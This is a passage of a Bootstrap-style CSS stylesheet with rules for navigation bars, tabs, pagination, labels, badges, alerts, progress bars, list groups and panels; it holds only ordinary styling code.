.nav > li > a:hover, .nav > li > a:focus {
	text-decoration: none;
	background-color: #eee;
}
.nav > li.disabled > a {
	color: #999;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
	color: #999;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	background-color: #eee;
	border-color: #777;
}
.nav .nav-divider {
	height: 1px;
	margin: 8px 0;
	overflow: hidden;
	background-color: #e5e5e5;
}
.nav > li > a > img {
	max-width: none;
}
.nav-tabs {
	border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
	float: left;
	margin-bottom: -1px;
}
.nav-tabs > li > a {
	margin-right: 2px;
	line-height: 1.42857;
	border: 1px solid transparent;
	border-radius: 0px 0px 0 0;
}
.nav-tabs > li > a:hover {
	border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	color: #555;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
	cursor: default;
}
.nav-pills > li {
	float: left;
}
.nav-pills > li > a {
	border-radius: 5px;
}
.nav-pills > li + li {
	margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
	color: #fff;
	background-color: #428bca;
}
.nav-stacked > li {
	float: none;
}
.nav-stacked > li + li {
	margin-top: 2px;
	margin-left: 0;
}
.nav-justified, .nav-tabs.nav-justified {
	width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
	float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
	text-align: center;
}
@media (min-width: 768px) {
	.nav-justified > li, .nav-tabs.nav-justified > li {
		display: table-cell;
		width: 1%;
	}
}
.nav-tabs-justified, .nav-tabs.nav-justified {
	border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
	border-bottom: 1px solid #ddd;
	margin-right: 0;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a {
	border-bottom-color: #fff;
}
.tabbable:before, .tabbable:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.tabbable:after {
	clear: both;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
	display: none;
}
.tab-content > .active,
.pill-content > .active {
	display: block;
}
.nav .caret {
	border-top-color: #777;
	border-bottom-color: #777;
}
.nav a:hover .caret {
	border-top-color: #515151;
	border-bottom-color: #515151;
}
.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.navbar {
	position: relative;
	z-index: 1000;
	min-height: 50px;
	margin-bottom: 18px;
	border: 1px solid transparent;
}
.navbar:before, .navbar:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.navbar:after {
	clear: both;
}
@media (min-width: 768px) {
	.navbar {
		border-radius: 0px;
	}
}
.navbar-header:before, .navbar-header:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.navbar-header:after {
	clear: both;
}
@media (min-width: 768px) {
	.navbar-header {
		float: left;
	}
}
.navbar-collapse {
	max-height: 340px;
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px;
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	-webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.navbar-collapse:after {
	clear: both;
}
.navbar-collapse.in {
	overflow-y: auto;
}
@media (min-width: 768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		box-shadow: none;
	}
	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important;
	}
	.navbar-collapse.in {
		overflow-y: visible;
	}
	.navbar-collapse .navbar-nav.navbar-left:first-child {
		margin-left: -15px;
	}
	.navbar-collapse .navbar-nav.navbar-right:last-child {
		margin-right: -15px;
	}
	.navbar-collapse .navbar-text:last-child {
		margin-right: 0;
	}
}
.container > .navbar-header,
.container > .navbar-collapse {
	margin-right: -15px;
	margin-left: -15px;
}
@media (min-width: 768px) {
	.container > .navbar-header,
	.container > .navbar-collapse {
		margin-right: 0;
		margin-left: 0;
	}
}
.navbar-static-top {
	border-width: 0 0 1px;
}
@media (min-width: 768px) {
	.navbar-static-top {
		border-radius: 0;
	}
}
.navbar-fixed-top,
.navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	border-width: 0 0 1px;
}
@media (min-width: 768px) {
	.navbar-fixed-top,
	.navbar-fixed-bottom {
		border-radius: 0;
	}
}
.navbar-fixed-top {
	z-index: 1030;
	top: 0;
}
.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
}
.navbar-brand {
	float: left;
	padding: 16px 15px;
	font-size: 17px;
	line-height: 18px;
}
.navbar-brand:hover, .navbar-brand:focus {
	text-decoration: none;
}
@media (min-width: 768px) {
	.navbar > .container .navbar-brand {
		margin-left: -15px;
	}
}
.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 15px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: 0px;
}
.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
	margin-top: 4px;
}
@media (min-width: 768px) {
	.navbar-toggle {
		display: none;
	}
}
.navbar-nav {
	margin: 8px -15px;
}
.navbar-nav > li > a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 18px;
}
@media (max-width: 767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		box-shadow: none;
	}
	.navbar-nav .open .dropdown-menu > li > a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px;
	}
	.navbar-nav .open .dropdown-menu > li > a {
		line-height: 18px;
	}
	.navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
		background-image: none;
	}
}
@media (min-width: 768px) {
	.navbar-nav {
		float: left;
		margin: 0;
	}
	.navbar-nav > li {
		float: left;
	}
	.navbar-nav > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}
}
@media (min-width: 768px) {
	.navbar-left {
		float: left !important;
	}
	.navbar-right {
		float: right !important;
	}
}
.navbar-form {
	margin-left: -15px;
	margin-right: -15px;
	padding: 10px 15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	margin-top: 9px;
	margin-bottom: 9px;
}
@media (max-width: 767px) {
	.navbar-form .form-group {
		margin-bottom: 5px;
	}
}
@media (min-width: 768px) {
	.navbar-form {
		width: auto;
		border: 0;
		margin-left: 0;
		margin-right: 0;
		padding-top: 0;
		padding-bottom: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
}
.navbar-nav > li > .dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.navbar-nav.pull-right > li > .dropdown-menu,
.navbar-nav > li > .dropdown-menu.pull-right {
	left: auto;
	right: 0;
}
.navbar-btn {
	margin-top: 9px;
	margin-bottom: 9px;
}
.navbar-text {
	float: left;
	margin-top: 16px;
	margin-bottom: 16px;
}
@media (min-width: 768px) {
	.navbar-text {
		margin-left: 15px;
		margin-right: 15px;
	}
}
.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
	color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent;
}
.navbar-default .navbar-text {
	color: #777;
}
.navbar-default .navbar-nav > li > a {
	color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
	color: #333;
	background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
	color: #555;
	background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
	color: #ccc;
	background-color: transparent;
}
.navbar-default .navbar-toggle {
	border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
	background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #ccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e6e6e6;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
	border-top-color: #333;
	border-bottom-color: #333;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
	background-color: #e7e7e7;
	color: #555;
}
.navbar-default .navbar-nav > .open > a .caret, .navbar-default .navbar-nav > .open > a:hover .caret, .navbar-default .navbar-nav > .open > a:focus .caret {
	border-top-color: #555;
	border-bottom-color: #555;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
	border-top-color: #777;
	border-bottom-color: #777;
}
@media (max-width: 767px) {
	.navbar-default .navbar-nav .open .dropdown-menu > li > a {
		color: #777;
	}
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #333;
		background-color: transparent;
	}
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: #555;
		background-color: #e7e7e7;
	}
	.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
		color: #ccc;
		background-color: transparent;
	}
}
.navbar-default .navbar-link {
	color: #777;
}
.navbar-default .navbar-link:hover {
	color: #333;
}
.navbar-inverse {
	background-color: #222;
	border-color: #090909;
}
.navbar-inverse .navbar-brand {
	color: #999;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
	color: #fff;
	background-color: transparent;
}
.navbar-inverse .navbar-text {
	color: #999;
}
.navbar-inverse .navbar-nav > li > a {
	color: #999;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
	color: #fff;
	background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
	color: #fff;
	background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
	color: #444;
	background-color: transparent;
}
.navbar-inverse .navbar-toggle {
	border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
	background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
	border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
	background-color: #090909;
	color: #fff;
}
.navbar-inverse .navbar-nav > .dropdown > a:hover .caret {
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.navbar-inverse .navbar-nav > .dropdown > a .caret {
	border-top-color: #999;
	border-bottom-color: #999;
}
.navbar-inverse .navbar-nav > .open > a .caret, .navbar-inverse .navbar-nav > .open > a:hover .caret, .navbar-inverse .navbar-nav > .open > a:focus .caret {
	border-top-color: #fff;
	border-bottom-color: #fff;
}
@media (max-width: 767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
		border-color: #090909;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
		color: #999;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #fff;
		background-color: transparent;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: #fff;
		background-color: #090909;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
		color: #444;
		background-color: transparent;
	}
}
.navbar-inverse .navbar-link {
	color: #999;
}
.navbar-inverse .navbar-link:hover {
	color: #fff;
}
.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 18px;
	list-style: none;
	background-color: #f6f6f6;
	border-radius: 0px;
}
.breadcrumb > li {
	display: inline-block;
}
.breadcrumb > li + li:before {
	content: "/\00a0";
	padding: 0 5px;
	color: #333;
}
.breadcrumb > .active {
	color: #333;
}
.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 18px 0;
	border-radius: 0px;
}
.pagination > li {
	display: inline;
}
.pagination > li > a,
.pagination > li > span {
	position: relative;
	float: left;
	padding: 6px 12px;
	line-height: 1.42857;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #ddd;
	margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
	margin-left: 0;
	border-bottom-left-radius: 0px;
	border-top-left-radius: 0px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
	border-bottom-right-radius: 0px;
	border-top-right-radius: 0px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
	background-color: #f6f6f6;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
	z-index: 2;
	color: #fff;
	background-color: #428bca;
	border-color: #428bca;
	cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
	color: #999;
	background-color: #fff;
	border-color: #ddd;
	cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
	padding: 10px 16px;
	font-size: 17px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
	border-bottom-left-radius: 6px;
	border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
	border-bottom-right-radius: 6px;
	border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
	padding: 5px 10px;
	font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
	border-bottom-right-radius: 3px;
	border-top-right-radius: 3px;
}
.pager {
	padding-left: 0;
	margin: 18px 0;
	list-style: none;
	text-align: center;
}
.pager:before, .pager:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.pager:after {
	clear: both;
}
.pager li {
	display: inline;
}
.pager li > a,
.pager li > span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
	text-decoration: none;
	background-color: #f6f6f6;
}
.pager .next > a,
.pager .next > span {
	float: right;
}
.pager .previous > a,
.pager .previous > span {
	float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
	color: #999;
	background-color: #fff;
	cursor: not-allowed;
}
.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 100%;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: 0;
}
.label[href]:hover, .label[href]:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer;
}
.label:empty {
	display: none;
}
.label-default {
	background-color: #999;
}
.label-default[href]:hover, .label-default[href]:focus {
	background-color: gray;
}
.label-primary {
	background-color: #428bca;
}
.label-primary[href]:hover, .label-primary[href]:focus {
	background-color: #3071a9;
}
.label-success {
	background-color: #55c65e;
	border: 1px solid #36943e;
}
.label-success[href]:hover, .label-success[href]:focus {
	background-color: #3aae43;
}
.label-info {
	background-color: #5192f3;
	border: 1px solid #4b80c3;
}
.label-info[href]:hover, .label-info[href]:focus {
	background-color: #2174f0;
}
.label-warning {
	background-color: #fe9126;
	border: 1px solid #e4752b;
}
.label-warning[href]:hover, .label-warning[href]:focus {
	background-color: #f07701;
}
.label-danger {
	background-color: #f3515c;
	border: 1px solid #d4323d;
}
.label-danger[href]:hover, .label-danger[href]:focus {
	background-color: #f0212f;
}
.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	vertical-align: baseline;
	white-space: nowrap;
	text-align: center;
	background-color: #999;
	border-radius: 10px;
}
.badge:empty {
	display: none;
}
a.badge:hover, a.badge:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer;
}
.btn .badge {
	position: relative;
	top: -1px;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
	color: #777;
	background-color: #fff;
}
.nav-pills > li > a > .badge {
	margin-left: 3px;
}
.thumbnail {
	display: block;
}
.thumbnail > img {
	display: block;
	max-width: 100%;
	height: auto;
}
a.thumbnail:hover,
a.thumbnail:focus {
	border-color: #777;
}
.thumbnail > img {
	margin-left: auto;
	margin-right: auto;
}
.thumbnail .caption {
	padding: 9px;
	color: #777;
}
.alert {
	padding: 15px;
	margin-bottom: 18px;
	border: 1px solid transparent;
	border-radius: 0px;
}
.alert h4 {
	margin-top: 0;
	color: inherit;
}
.alert .alert-link {
	font-weight: bold;
}
.alert > p,
.alert > ul {
	margin-bottom: 0;
}
.alert > p + p {
	margin-top: 5px;
}
.alert-dismissable {
	padding-right: 35px;
}
.alert-dismissable .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit;
}
.alert-success {
	background-color: #55c65e;
	border-color: #48b151;
	color: #fff;
}
.alert-success hr {
	border-top-color: #419f49;
}
.alert-success .alert-link {
	color: #e6e6e6;
}
.alert-info {
	background-color: #5192f3;
	border-color: #4b80c3;
	color: #fff;
}
.alert-info hr {
	border-top-color: #3d73b7;
}
.alert-info .alert-link {
	color: #e6e6e6;
}
.alert-warning {
	background-color: #fe9126;
	border-color: #e4752b;
	color: #fff;
}
.alert-warning hr {
	border-top-color: #da681c;
}
.alert-warning .alert-link {
	color: #e6e6e6;
}
.alert-danger {
	background-color: #f3515c;
	border-color: #d4323d;
	color: #fff;
}
.alert-danger hr {
	border-top-color: #c32933;
}
.alert-danger .alert-link {
	color: #e6e6e6;
}
@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0;
	}
	to {
		background-position: 0 0;
	}
}
@-moz-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0;
	}
	to {
		background-position: 0 0;
	}
}
@-o-keyframes progress-bar-stripes {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 40px 0;
	}
}
@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0;
	}
	to {
		background-position: 0 0;
	}
}
.progress {
	overflow: hidden;
	height: 18px;
	margin-bottom: 18px;
	background-color: #f5f5f5;
	border-radius: 0px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
	float: left;
	width: 0%;
	height: 100%;
	font-size: 12px;
	color: #fff;
	text-align: center;
	background-color: #428bca;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-transition: width 0.6s ease;
	transition: width 0.6s ease;
}
.progress-striped .progress-bar {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-size: 40px 40px;
}
.progress.active .progress-bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-moz-animation: progress-bar-stripes 2s linear infinite;
	-ms-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
	background-color: #46a74e;
}
.progress-striped .progress-bar-success {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.progress-bar-info {
	background-color: #5192f3;
}
.progress-striped .progress-bar-info {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.progress-bar-warning {
	background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.progress-bar-danger {
	background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.media,
.media-body {
	overflow: hidden;
	zoom: 1;
}
.media,
.media .media {
	margin-top: 15px;
}
.media:first-child {
	margin-top: 0;
}
.media-object {
	display: block;
}
.media-heading {
	margin: 0 0 5px;
}
.media > .pull-left {
	margin-right: 10px;
}
.media > .pull-right {
	margin-left: 10px;
}
.media-list {
	padding-left: 0;
	list-style: none;
}
.list-group {
	margin-bottom: 20px;
	padding-left: 0;
}
.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd;
}
.list-group-item:first-child {
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
}
.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
}
.list-group-item > .badge {
	float: right;
}
.list-group-item > .badge + .badge {
	margin-right: 5px;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
	z-index: 2;
	color: #fff;
	background-color: #428bca;
	border-color: #428bca;
}
.list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading {
	color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
	color: #e1edf7;
}
a.list-group-item {
	color: #555;
}
a.list-group-item .list-group-item-heading {
	color: #333;
}
a.list-group-item:hover, a.list-group-item:focus {
	text-decoration: none;
	background-color: #f5f5f5;
}
.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px;
}
.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3;
}
.panel {
	margin-bottom: 18px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 0px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
	padding: 15px;
}
.panel-body:before, .panel-body:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.panel-body:after {
	clear: both;
}
.panel > .list-group {
	margin-bottom: 0;
}
.panel > .list-group .list-group-item {
	border-width: 1px 0;
}
.panel > .list-group .list-group-item:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.panel > .list-group .list-group-item:last-child {
	border-bottom: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
	border-top-width: 0;
}
.panel > .table {
	margin-bottom: 0;
}
.panel > .panel-body + .table {
	border-top: 1px solid #d6d4d4;
}
.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-right-radius: -1px;
	border-top-left-radius: -1px;
}
.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 15px;
}
.panel-title > a {
	color: inherit;
}
.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: -1px;
	border-bottom-left-radius: -1px;
}
.panel-group .panel {
	margin-bottom: 0;
	border-radius: 0px;
	overflow: hidden;
}
.panel-group .panel + .panel {
	margin-top: 5px;
}
.panel-group .panel-heading {
	border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
	border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
	border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
